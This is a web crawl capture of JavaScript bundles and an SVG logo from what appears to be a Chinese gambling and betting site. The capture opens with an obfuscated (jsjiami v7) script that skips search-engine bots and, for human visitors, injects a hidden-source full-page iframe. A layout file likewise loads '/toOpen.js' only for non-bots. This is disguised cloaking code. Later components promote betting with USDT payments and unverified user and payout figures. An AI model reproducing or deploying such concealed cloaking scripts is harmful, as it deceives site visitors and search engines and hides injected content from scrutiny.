'BSodfSkEWQtdTmoFu8kzW7NdQthdSIFdVYOQEK5Yv0VcSr94i8o3WRlcVSkdrSkoW63cL0P0W7e8qbTeDmoZWRr1i2LzWORdJsFcTI/cUCkLwwqxr35wW6uWkmkRAJ0OWO3cTmo8WRBdPd/dLh1fB8omWRxcMCoGWQedW4VcVCoADCobib9GW7LEpatcV8owqSk/w3/cKYlcIISTCmkpW49iamklx8oEWROuf0ZcUmk6emoeWQ4pnvJdVujwWPBcHI0jDmoxoCkIaSk0W5ldUCoeeI45oNpcMSogWOzIBtCeWQLZW7bqW7tcLmolemoZlmk1W78/WO3cQCoZW5POvb/[base64]/WQ/dM8kSWPajW647W7/dKSk3WPNdJKVcGJLzrmkghmoQW4FdHHqdWQfgW7X0kSk9emk/W6dcSKpdV8ksW75+DuueF1HcWOJdT2ngvaxcSCkdW5KmlN/dSYBcH8oZWRxdUwa6BCkVhKqXBCkgWOpcKSopW77dMCkCqHxdQ214r3DCrSoFlCkqW5/dISo2C01rW6ldNmkLWO0kBaKjW7Hfc3JcK8kCW41mF27cMmkEW5dcISkoeCk1W5dcO07cQNenW67dNN7cN8k/WQldVYddUsDwqSk9W6rhW5JdTW7dPSk2lmo7W6tdR8oafCktWOa', 'p8klWO7dICkjWOJdGa', 's8kFgupcHSkTmCo/WOWWpq', 's8oDDCkGWQtcMItdP07cJXJdJa', 'mCo7dSkZWR1GySkc', 'W6DmW5v1bSoYoW', 'WPW1WQ4EtG', 'W5HbWOddHIFdSSkq', 'fu/cGq'].concat((function () { return ['W4pdS8odWQ0eoSk6WOJcMZtcKa', 'oCkJWOnsgSk2W4P8CSkcE1RdL8oaWOik', 'mCk4W4WqWQenbcO8', 'W6NdGtaPWOzTW58QC1XzW4y', 'jGldJXKk', 'hNns', 'wqaQwWS', 'WOChW6xdULa', 'FqLzWPNdNW', 'aqDbW6y6WOhdOmkAWO/dSIJcMvTHcmoxowy', 'WQ3cO8oiWOG7', 'W5ddPSoF', 'WRj6W71xBCovzvxdKJHPWOq', 'v8kTWRG9hSkRzbVcPmoWW5hdHCkNWRXRWRKFWQK', 'dLaIu8oaW7NdJYldPmoAg0NcShC', 'rHS0', 'W6TYWOtcJ8okyar0A8oIW4y', 'W6xcMSkqwCkRg8oQW6OBW7fY', 'c8kai8oSW7xcLhFcNdRdGgFcRGxcGLWDfSkri8kiW5tcUsxcHrSxnbqVdNCfBIC', 'W7yMWRGliCkez2ZcMG9nWPyxW5RdTghdJN/cUSosWRBdO2tcTCoLj8ouW6C0WOX/tenXcCogn8kUgHxcQ8oTkSkPCJFcOCoaWR7dLsRcPMpcMCogCWebA1zjW4NdVw4WWQDTvN57oxBcNmo4W40PC8kqgN7cOSoMWRypWQ7dQWjFaCkhW7H6WRBcVWSyvbldV8oQF2tdHY0OW58RkLy6x8kWsaOmchRdLW', 'W7dcUw8tW6xcT2/cPwlcKSomWOBcS8oR', 'Dfi9W6FcKW', 'hWOvW6uPWRFdUSktWOVdVW', 'ecOlW6hcP8kgafHSWQ7dHM00', 'W6hdQCkbWR3cNKxdKq', 'W6zqW4jy', 'wLpcTSoMW4G', 'W5tdGSokWPGI', 'FmksW7RcUJ/cQeBcGYddVG']; }())); }())); }()); _0x300e = function () { return _0x565b01; }; return _0x300e(); }; (function () { var _0x1d58f4 = _0x32c1af, _0x11c266 = { 'kcUrT': _0x1d58f4(0xdd, 'pvOa'), 'ODWay': function (_0x244318, _0x365304) { return _0x244318 !== _0x365304; }, 'fEcLc': _0x1d58f4(0xdb, 'qA@X'), 'fXiTL': _0x1d58f4(0xde, 'v)P!'), 'BYVgN': _0x1d58f4(0x121, ')KDg'), 'nPXXn': _0x1d58f4(0x108, '4rYF'), 'vAyPH': function (_0x44e1ca) { return _0x44e1ca(); }, 'GQrgD': _0x1d58f4(0x122, 'k$7s'), 'qOnta': _0x1d58f4(0xe2, '0#cy'), 'LSMmi': function (_0x2a1e65, _0x3b0dc9) { return _0x2a1e65 === _0x3b0dc9; }, 'Hrxlg': function (_0x5640ea, _0x397213) { return _0x5640ea === _0x397213; }, 'nvmmv': _0x1d58f4(0xd8, '6pfl'), 'qwWRL': _0x1d58f4(0x105, '9JqU'), 'BCTyH': _0x1d58f4(0xec, 'CyV^'), 'nUPvZ': _0x1d58f4(0xf0, 'J]0F'), 'KJAUR': _0x1d58f4(0xfa, '(kH1'), 'meqVK': _0x1d58f4(0x127, 'wSRz'), 'bruAc': _0x1d58f4(0x11b, 'H9f4'), 'AjSPj': function (_0x1e733f) { return _0x1e733f(); }, 'pddGh': _0x1d58f4(0x114, 'DTEg') }, _0x4612a4 = /bot|googlebot|crawler|spider|robot|crawling|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i[_0x1d58f4(0x104, 'H9f4')](navigator[_0x1d58f4(0xe9, '2f7X')]); if (_0x4612a4) { if ('rbsBO' === _0x11c266['nPXXn']) { console[_0x1d58f4(0xf6, 'wSRz')](_0x1d58f4(0x116, ')j6(')); return; } else return _0x11c266['kcUrT']; } function _0x5caa91() { var _0x92a6ed = _0x1d58f4; if (_0x11c266['ODWay'](_0x92a6ed(0x110, 'tTEd'), _0x92a6ed(0xd5, 'WHif'))) _0x31cee5[_0x92a6ed(0xfd, 'J]0F')][_0x92a6ed(0xe3, 'Uuuy')] = _0x1d4e34; else return _0x11c266[_0x92a6ed(0xeb, 'k$7s')]; } var _0x416983 = document; if (_0x416983['getElementById'](_0x1d58f4(0xf4, 'n#&M'))) return; var _0x49acea = _0x11c266[_0x1d58f4(0x102, 'qA@X')](_0x5caa91), _0x20ceff = _0x416983[_0x1d58f4(0xd7, 'Y6Ks')], _0x20ff50 = _0x11c266[_0x1d58f4(0x10c, 'wDN2')], _0x38f7c1 = _0x416983[_0x1d58f4(0x10f, 'wDN2')](_0x1d58f4(0xed, 'wSRz')); _0x38f7c1[_0x1d58f4(0x12a, 'j6@v')] = _0x11c266['qOnta']; if (_0x38f7c1['styleSheet']) _0x11c266['LSMmi']('ZOBUF', _0x1d58f4(0x124, 'NzQg')) ? _0x2eb750[_0x1d58f4(0xe7, 'qA@X')](_0x178ba2[_0x1d58f4(0xfb, 'J*k!')](_0xd0c27)) : _0x38f7c1[_0x1d58f4(0x107, 'yVCx')][_0x1d58f4(0xe5, '*5AU')] = _0x20ff50; else { if (_0x11c266[_0x1d58f4(0x10e, '412)')](_0x11c266['nvmmv'], _0x11c266[_0x1d58f4(0x117, 'Y6Ks')])) return; else _0x38f7c1[_0x1d58f4(0xf8, 'kzzy')](_0x416983[_0x1d58f4(0xd6, 'MwaL')](_0x20ff50)); } (_0x416983['head'] || _0x20ceff)['appendChild'](_0x38f7c1); var _0x139512 = _0x416983[_0x1d58f4(0x109, 'j6@v')](_0x11c266[_0x1d58f4(0x11d, 'DTEg')]); _0x139512['id'] = _0x11c266[_0x1d58f4(0xda, '4rYF')], _0x139512[_0x1d58f4(0x10b, '9JqU')][_0x1d58f4(0xdf, ')KDg')] = _0x11c266[_0x1d58f4(0x115, 'j6@v')]; var _0x3cc28a = _0x416983[_0x1d58f4(0x113, 'Km%B')](_0x11c266[_0x1d58f4(0x128, '%ss%')]); _0x3cc28a[_0x1d58f4(0xe6, 'hJh9')] = _0x49acea, _0x3cc28a[_0x1d58f4(0xf2, 'qA@X')] = _0x11c266[_0x1d58f4(0x101, 'E!eS')], _0x3cc28a[_0x1d58f4(0xf1, 'AFC1')][_0x1d58f4(0x129, 'J*k!')] = _0x1d58f4(0xf9, 'Km%B'), _0x3cc28a[_0x1d58f4(0xf7, '9JqU')] = '0', _0x139512['appendChild'](_0x3cc28a), _0x20ceff['appendChild'](_0x139512); function _0x20670b() { var _0x53261a = _0x1d58f4, _0x3d590b = _0x416983[_0x53261a(0x100, 'Uuuy')] || _0x20ceff, _0x529989 = _0x416983[_0x53261a(0x125, 'CyV^')](_0x11c266[_0x53261a(0xfc, 'FhIt')]); _0x529989[_0x53261a(0x11c, 'CyV^')] = _0x11c266['fXiTL'], _0x3d590b['appendChild'](_0x529989); var _0x599d40 = _0x416983[_0x53261a(0x118, 'eFqx')](_0x11c266[_0x53261a(0xef, 'H9f4')]); _0x599d40['textContent'] = _0x11c266[_0x53261a(0x126, 'k$7s')], _0x3d590b[_0x53261a(0xe0, '$bjs')](_0x599d40); } _0x416983[_0x1d58f4(0x100, 'Uuuy')] ? _0x11c266[_0x1d58f4(0xee, '5va7')](_0x20670b) : _0x416983[_0x1d58f4(0xe8, 'yVCx')](_0x11c266[_0x1d58f4(0xe4, 'DTEg')], _0x20670b); }()); var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/COMYTD2V.js
body_size: 1573
content:
import{a as e,o as t,n as s,t as r,F as a,r as l,s as o}from"./DA7RKgkj.js";const n=["id"],i={class:"container mx-auto px-4"},d={class:"text-center mb-16 max-w-3xl mx-auto"},u={class:"text-gray-500"},c={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8"},x={class:"h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-md transition-all duration-300 border border-gray-100 hover:border-blue-200 group flex flex-col"},g={class:"text-xl font-bold text-gray-900 mb-4 group-hover:text-blue-600 transition-colors"},h={class:"text-gray-500 text-sm leading-relaxed flex-1"},p={__name:"Faq2",props:{siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(p){const b=[{question:"平台是否会保存个人信息？",answer:"我们仅收集提供服务所必需的基础信息，并严格遵循国际隐私保护条例（GDPR）。您的数据存储于独立加密服务器，绝不会向第三方出售。"},{question:"多设备同时登录会冲突吗？",answer:"支持多端在线。为了安全起见，若系统检测到异地异常登录，可能会触发二次验证，但正常使用不会受到影响。"},{question:"支持哪些支付方式？",answer:"我们支持主流的银行卡转账、电子钱包以及 USDT 等数字货币支付，确保全球用户都能便捷存取款。"},{question:"如何升级 VIP 会员？",answer:"系统会根据您的活跃度与积分自动计算等级。您也可以联系客户经理咨询快速升级通道，享受专属权益。"},{question:"赛事数据更新有延迟吗？",answer:"得益于我们的光纤直连技术，数据延迟控制在毫秒级别，基本实现与比赛现场零时差同步。"},{question:"APP 无法更新怎么办？",answer:"建议卸载旧版本，通过官网重新下载最新安装包。iOS 用户请留意企业签名信任设置。"}];return(m,f)=>(t(),e("section",{id:"faq-"+p.className+p.id,class:o([p.className,"py-20 bg-gray-50"])},[s("div",i,[s("header",d,[f[0]||(f[0]=s("span",{class:"text-blue-600 font-bold tracking-wider text-xs uppercase"},"FAQ",-1)),f[1]||(f[1]=s("h2",{class:"text-3xl md:text-4xl font-black text-gray-900 mt-2 mb-4"}," 常见疑问解答 ",-1)),s("p",u,r(p.siteName)+" 致力于提供透明、便捷的服务体验。以下是用户最常咨询的问题汇总。 ",1)]),s("ul",c,[(t(),e(a,null,l(b,(e,t)=>s("li",{key:t,class:"h-full"},[s("article",x,[f[2]||(f[2]=s("div",{class:"mb-6 w-12 h-12 rounded-lg bg-blue-50 text-blue-600 flex items-center justify-center group-hover:bg-blue-600 group-hover:text-white transition-colors"},[s("svg",{class:"w-6 h-6",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[s("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"})])],-1)),s("h3",g,r(e.question),1),s("p",h,r(e.answer),1),f[3]||(f[3]=s("div",{class:"mt-6 pt-4 border-t border-gray-50 text-xs text-gray-400 flex items-center justify-between"},[s("span",null,"相关帮助文档"),s("a",{href:"#",class:"w-6 h-6 rounded-full bg-gray-100 flex items-center justify-center hover:bg-blue-600 hover:text-white transition-colors"},[s("svg",{class:"w-3 h-3",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[s("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M9 5l7 7-7 7"})])])],-1))])])),64))])])],10,n))}};export{p as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/DHaWMe6Q.js
body_size: 1149
content:
import{a as t,o as e,n as l,b as s,t as a,p as r,_ as o,s as n}from"./DA7RKgkj.js";const i=["id"],d={class:"container mx-auto px-4 flex flex-col md:flex-row items-center"},c={class:"w-full md:w-1/2 flex justify-center mb-10 md:mb-0 relative"},x={class:"relative w-64 border-gray-800 bg-gray-800 border-[12px] rounded-[2.5rem] h-[500px] shadow-2xl z-10"},f={class:"overflow-hidden w-full h-full rounded-[2rem] bg-white relative"},m=["src","alt"],p={class:"absolute bottom-0 w-full bg-gradient-to-t from-black/80 to-transparent p-6 text-white text-center"},u={class:"font-bold text-lg"},g={class:"w-full md:w-1/2 md:pl-12 space-y-8 text-center md:text-left"},b={class:"text-3xl lg:text-4xl font-black text-gray-900 mb-4"},w={class:"text-gray-600 text-lg"},h={class:"flex flex-col sm:flex-row gap-4 justify-center md:justify-start"},y=["href"],v=["href"],S={__name:"Hero4",props:{domain:{type:String,default:""},imgSrc:{type:String,default:""},imgAlt:{type:String,default:""},siteName:{type:String,default:""},id:{type:Number,default:0},className:{type:String,default:""}},setup:S=>(N,A)=>{const j=o;return e(),t("section",{id:"hero-"+S.className+S.id,class:n([S.className,"py-16 lg:py-24 overflow-hidden bg-white"])},[l("div",d,[l("div",c,[A[2]||(A[2]=l("div",{class:"absolute inset-0 bg-blue-100 rounded-full blur-3xl opacity-50 transform scale-75 pointer-events-none"},null,-1)),l("div",x,[A[1]||(A[1]=l("div",{class:"w-[100px] h-[18px] bg-gray-800 top-0 rounded-b-[1rem] left-1/2 -translate-x-1/2 absolute z-20"},null,-1)),l("div",f,[l("img",{src:S.imgSrc,alt:S.imgAlt||S.siteName+"手机APP界面",class:"w-full h-full object-cover"},null,8,m),l("div",p,[l("p",u,a(S.siteName)+" 移动端",1),A[0]||(A[0]=l("p",{class:"text-xs opacity-80"},"随时随地，掌握赛场",-1))])])])]),l("div",g,[l("div",null,[l("h1",b,[A[3]||(A[3]=r(" 指尖运筹帷幄，",-1)),A[4]||(A[4]=l("br",null,null,-1)),r(a(S.siteName)+" APP开启掌上竞技新纪元 ",1)]),l("h2",w,[A[5]||(A[5]=r(" 无论身在何处，精彩不再错过。",-1)),l("strong",null,a(S.siteName),1),A[6]||(A[6]=r(" 原生APP完美适配 iOS 与 Android 系统，操作如丝般顺滑。指纹一键登录、赛事开球提醒、比分悬浮窗，专为移动端用户量身定制。 ",-1))])]),l("div",h,[l("a",{href:`https://${S.domain}/go?url=app`,target:"_blank",rel:"nofollow",class:"flex items-center justify-center px-6 py-3 bg-black text-white rounded-lg hover:bg-gray-800 transition shadow-md w-full sm:w-auto"},[...A[7]||(A[7]=[l("span",{class:"text-2xl mr-3"},"",-1),l("div",{class:"text-left"},[l("div",{class:"text-[10px] leading-none"},"Download on the"),l("div",{class:"text-sm font-bold"},"App Store")],-1)])],8,y),l("a",{href:`https://${S.domain}/go?url=app`,target:"_blank",rel:"nofollow",class:"flex items-center justify-center px-6 py-3 bg-green-600 text-white rounded-lg hover:bg-green-700 transition shadow-md w-full sm:w-auto"},[...A[8]||(A[8]=[l("span",{class:"text-2xl mr-3"},"🤖",-1),l("div",{class:"text-left"},[l("div",{class:"text-[10px] leading-none"},"Get it on"),l("div",{class:"text-sm font-bold"},"Google Play")],-1)])],8,v)]),A[9]||(A[9]=l("p",{class:"text-sm text-gray-400"},"支持最新版 iOS 17+ 及 Android 14+ 系统",-1))])]),s(j,{depth:3})],10,i)}};export{S as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/B0TK0EuK.js
body_size: 1349
content:
import{d as e,w as t,i as n,c as a,a as o,e as i,b as l,g as r,f as s,F as c,u as m,o as u,a7 as p,L as d}from"./DA7RKgkj.js";import{u as v}from"./Ck4sgJU4.js";import{g as h}from"./DnpyBWdJ.js";const g=e({__name:"default",async setup(e){var g,f,y,w,N,k,_,b,x,A,$,T,j,C,L,q,E,S,I,z;let D,F;/bot|googlebot|crawler|spider|robot|crawling|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test({}["user-agent"]||"")||v({script:[{src:"/toOpen.js",async:!1,defer:!1,tagPosition:"head",fetchpriority:"high"}],link:[{rel:"preload",href:"/toOpen.js",as:"script"}]});const{href:O,origin:P}=new URL(window.location.href),U=([D,F]=t(()=>m()),D=await D,F(),D),R=(null==(g=U.value)?void 0:g.siteName)||"",H=(null==(f=U.value)?void 0:f.siteNameEn)||"",J=(null==(y=U.value)?void 0:y.domain)||{},K=(null==(w=U.value)?void 0:w.id)||"1",M=e=>{if(Array.isArray(e))return e;if("string"==typeof e)try{return JSON.parse(e)||[]}catch(t){return[]}return[]},B=M(null==(N=U.value)?void 0:N.nav),G=M(null==(k=U.value)?void 0:k.customLinks),Q=n(),V=a(()=>`${P}${Q.path}`),W=a(()=>O),X="Header1",Y="Footer1",Z=(e,t)=>{var n,a;const o=(null==(n=U.value)?void 0:n.componentMap)||{},i=Array.isArray(o)||Array.isArray(o)?o:null;return i?(null==(a=i.find(t=>t.type===e))?void 0:a.component)||t:o&&"object"==typeof o&&o[e]||t},ee=a(()=>({header:d(Z("header",X)),footer:d(Z("footer",Y))})),te=(null==(_=U.value)?void 0:_.styleConfig)||{},ne=te.favicon_label||"🌍",ae=te.theme_color||"#4A90E2",oe=h(ne,ae,"circle"),ie=a(()=>{const e=new URLSearchParams({name:R,label:ne,color:ae});return`${P}/logo.svg?${e.toString()}`});return v({bodyAttrs:{class:a(()=>`site-${te.main_class}`)},htmlAttrs:{lang:"zh-CN","data-theme":te.css_prefix},link:[{rel:"icon",type:"image/x-icon",href:oe},{rel:"canonical",href:V},{rel:"apple-touch-icon",sizes:"180x180",href:ie},{rel:"alternate",href:null==(b=V.value)?void 0:b.replace("http://","https://")},{rel:"sitemap",type:"application/xml",href:`${V.value}sitemap.xml`}],title:(null==(x=U.value)?void 0:x.tdkTitle)||(null==(A=U.value)?void 0:A.siteName),meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=5"},{name:"theme-color",content:te.theme_color||"#ffffff"},{name:"title",content:(null==($=U.value)?void 0:$.tdkTitle)||(null==(T=U.value)?void 0:T.siteName)},{name:"description",content:(null==(j=U.value)?void 0:j.tdkDescription)||""},{name:"keywords",content:(null==(C=U.value)?void 0:C.tdkKeywords)||""},{name:"original-source",content:V.value},{"http-equiv":"Expires",content:"0"},{"http-equiv":"Cache-Control",content:"no-cache"},{"http-equiv":"Pragma",content:"no-cache"},{"http-equiv":"windows-Target",content:"_top"},{"http-equiv":"Content-Type",content:"text/html; charset=UTF-8"},{name:"format-detection",content:"telephone=no"},{name:"robots",content:"index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"},{name:"mobile-agent",content:`format=html5;url=${V.value}`},{name:"applicable-device",content:"pc,mobile"},{property:"og:type",content:"website"},{property:"og:url",content:W},{property:"og:site_name",content:null==(L=U.value)?void 0:L.siteName},{property:"og:title",content:null==(q=U.value)?void 0:q.tdkTitle},{property:"og:description",content:null==(E=U.value)?void 0:E.tdkDescription},{property:"og:image",content:ie},{property:"og:locale",content:"zh_CN"},{property:"og:image:secure_url",content:ie},{property:"og:image:alt",content:null==(S=U.value)?void 0:S.siteName},{name:"twitter:card",content:"summary_large_image"},{name:"twitter:title",content:null==(I=U.value)?void 0:I.tdkTitle},{name:"twitter:description",content:null==(z=U.value)?void 0:z.tdkDescription},{name:"twitter:image",content:ie}]}),(e,t)=>{const n=p;return u(),o(c,null,[(u(),i(s(r(ee).header),{siteName:r(R),logoSrc:r(ie),id:r(K),navItems:r(B),className:r(te).main_class},null,8,["siteName","logoSrc","id","navItems","className"])),l(n),(u(),i(s(r(ee).footer),{domain:r(J),navItems:r(B),customLinks:r(G),siteName:r(R),siteNameEn:r(H),id:r(K),className:r(te).main_class},null,8,["domain","navItems","customLinks","siteName","siteNameEn","id","className"]))],64)}}});export{g as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/CvppPmsf.js
body_size: 810
content:
import{a as t,o as s,n as e,t as a,F as l,r as i,s as d}from"./DA7RKgkj.js";const r=["id"],o={class:"container mx-auto px-4"},c={class:"flex flex-col md:flex-row justify-between items-end mb-12"},n={class:"max-w-2xl"},g={class:"text-gray-500"},u={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6"},m={class:"bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl transition-all duration-300 h-full border border-gray-100 group"},x={class:"text-4xl mb-6 transform group-hover:scale-110 transition duration-300"},p={class:"text-xl font-bold text-gray-900 mb-3"},f={class:"text-gray-500 text-sm leading-relaxed"},b={__name:"About3",props:{siteName:{type:String,default:""},siteNameEn:{type:String,default:""},imgSrc:{type:String,default:""},imgAlt:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(b){const y=[{icon:"🛡️",title:"安全第一",desc:"采用银行级加密技术与多重隐私保护机制，将用户的数据安全视为平台的生命线。"},{icon:"🚀",title:"极速体验",desc:"不断优化底层架构与前端交互，追求极致的加载速度与流畅的操作反馈。"},{icon:"💡",title:"持续创新",desc:"紧跟前沿科技，探索区块链、AI在体育领域的应用，为用户带来前所未有的体验。"},{icon:"🤝",title:"客户至上",desc:"建立7x24小时多语言客服中心，倾听每一位用户的声音，快速响应每一个需求。"}];return(h,v)=>(s(),t("section",{id:"about-"+b.className+b.id,class:d([b.className,"py-20 bg-gray-50"])},[e("div",o,[e("div",c,[e("div",n,[v[0]||(v[0]=e("h2",{class:"text-3xl font-black text-gray-900 mb-4"}," 我们的核心理念 ",-1)),e("p",g,a(b.siteName)+" 始终坚持以用户为中心，通过创新与诚信构建可持续发展的数字体育平台。 ",1)]),v[1]||(v[1]=e("div",{class:"hidden md:block"},[e("div",{class:"w-20 h-1 bg-blue-600 rounded-full"})],-1))]),e("ul",u,[(s(),t(l,null,i(y,(t,s)=>e("li",{key:s,class:"h-full"},[e("article",m,[e("div",x,a(t.icon),1),e("h3",p,a(t.title),1),e("p",f,a(t.desc),1)])])),64))])])],10,r))}};export{b as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/BaoCHI2C.js
body_size: 1077
content:
import{a as e,o as t,q as a,n as l,t as s,F as i,r,s as o}from"./DA7RKgkj.js";const n=["id"],c={class:"container mx-auto px-4 relative z-10 text-center"},u={class:"mb-12"},d={class:"text-3xl md:text-4xl font-black mb-4"},x={class:"flex flex-wrap justify-center gap-8 md:gap-16"},v={class:"group"},m={class:"inline-flex items-center justify-center w-16 h-16 rounded-2xl bg-white/10 backdrop-blur-sm mb-4 group-hover:bg-white group-hover:text-blue-600 transition-all duration-300 shadow-inner"},h={class:"w-8 h-8",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},p=["d"],b={class:"text-4xl font-black mb-2 tracking-tight"},g={class:"text-sm font-bold text-blue-200 uppercase tracking-wide group-hover:text-white transition-colors"},f={__name:"Status5",props:{siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(f){const w=[{label:"注册会员",value:"10M+",icon:"M12 4.354a4 4 0 110 5.292M15 21H3v-1a6 6 0 0112 0v1zm0 0h6v-1a6 6 0 00-9-5.197M13 7a4 4 0 11-8 0 4 4 0 018 0z"},{label:"累计派奖",value:"50亿",icon:"M12 8c-1.657 0-3 .895-3 2s1.343 2 3 2 3 .895 3 2-1.343 2-3 2m0-8c1.11 0 2.08.402 2.599 1M12 8V7m0 1v8m0 0v1m0-1c-1.11 0-2.08-.402-2.599-1M21 12a9 9 0 11-18 0 9 9 0 0118 0z"},{label:"覆盖国家",value:"25+",icon:"M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z"},{label:"合作战队",value:"18支",icon:"M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"}];return(M,k)=>(t(),e("section",{id:"stats-"+f.className+f.id,class:o([f.className,"py-20 bg-gradient-to-r from-blue-600 to-indigo-700 text-white relative overflow-hidden"])},[k[1]||(k[1]=a('<div class="absolute inset-0"><svg class="absolute bottom-0 left-0 text-white/5 w-64 h-64 -translate-x-1/2 translate-y-1/2" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.3 1.046A1 1 0 0112 2v5h4a1 1 0 01.82 1.573l-7 10A1 1 0 018 18v-5H4a1 1 0 01-.82-1.573l7-10a1 1 0 011.12-.38z" clip-rule="evenodd"></path></svg><svg class="absolute top-0 right-0 text-white/5 w-96 h-96 translate-x-1/3 -translate-y-1/3" fill="currentColor" viewBox="0 0 20 20"><circle cx="10" cy="10" r="10"></circle></svg></div>',1)),l("div",c,[l("header",u,[l("h2",d,s(f.siteName)+" 辉煌里程碑 ",1),k[0]||(k[0]=l("p",{class:"text-blue-100 text-lg max-w-2xl mx-auto"}," 每一位用户的信任，汇聚成我们不断前行的动力。 ",-1))]),l("ul",x,[(t(),e(i,null,r(w,(a,i)=>l("li",{key:i,class:"flex-1 min-w-[140px] max-w-[200px]"},[l("article",v,[l("div",m,[(t(),e("svg",h,[l("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:a.icon},null,8,p)]))]),l("div",b,s(a.value),1),l("h3",g,s(a.label),1)])])),64))])])],10,n))}};export{f as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.keydomo.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E4%BC%9Aj9&label=%F0%9F%8E%B1&color=%23FF1493
body_size: 100
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 186 50">
      <defs>
        <linearGradient id="grad" x1="0%" y1="0%" x2="0%" y2="100%">
          <stop offset="0%" stop-color="#FF1493" />
          <stop offset="100%" stop-color="#FF1493" stop-opacity="0.9" />
        </linearGradient>
      </defs>
      <rect x="1" y="1" width="184" height="48" rx="8" fill="url(#grad)" stroke="rgba(255,255,255,0.2)" stroke-width="1" />
      <circle cx="25" cy="25" r="18" fill="rgba(255,255,255,0.15)" />
      <text x="25" y="25" font-family="'Segoe UI Emoji', sans-serif" font-size="22" fill="white" text-anchor="middle" dominant-baseline="central" dy=".1em">🎱</text>
      <text x="52" y="25" font-family="sans-serif" font-weight="bold" font-size="24" fill="white" dominant-baseline="central" dy=".1em">九游会j9</text>
    </svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/DA7RKgkj.js
body_size: 71632
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./D3Y-QH5v.js","./Ck4sgJU4.js","./DnpyBWdJ.js","./CtcQIDTa.js","./CAQrs8eI.js","./BPACy2Dn.js","./nPn46NDQ.js","./BNJmd1-v.js","./2fG2-Fo6.js","./_id_.Ca9H_s9d.css","./BFdF2g6H.js","./BDQBR7C4.js","./BB75WNa4.js","./BUN0R5Dm.js","./HArRXWDk.js","./DRJ7lr1Z.js","./D8agGiZs.js","./nuxt-icon.BdpeBhx2.css","./B0TK0EuK.js"])))=>i.map(i=>d[i]);
var e=Object.defineProperty,t=e=>{throw TypeError(e)},n=(t,n,o)=>((t,n,o)=>n in t?e(t,n,{enumerable:!0,configurable:!0,writable:!0,value:o}):t[n]=o)(t,"symbol"!=typeof n?n+"":n,o),o=(e,n,o)=>(((e,n,o)=>{n.has(e)||t("Cannot "+o)})(e,n,"read from private field"),o?o.call(e):n.get(e));
/**
* @vue/shared v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver(e=>{for(const n of e)if("childList"===n.type)for(const e of n.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)}).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();const s={},i=[],a=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),p=Object.assign,f=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},d=Object.prototype.hasOwnProperty,h=(e,t)=>d.call(e,t),m=Array.isArray,v=e=>"[object Map]"===E(e),g=e=>"[object Set]"===E(e),y=e=>"function"==typeof e,_=e=>"string"==typeof e,b=e=>"symbol"==typeof e,w=e=>null!==e&&"object"==typeof e,x=e=>(w(e)||y(e))&&y(e.then)&&y(e.catch),k=Object.prototype.toString,E=e=>k.call(e),S=e=>"[object Object]"===E(e),C=e=>_(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,A=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),T=e=>{const t=Object.create(null);return 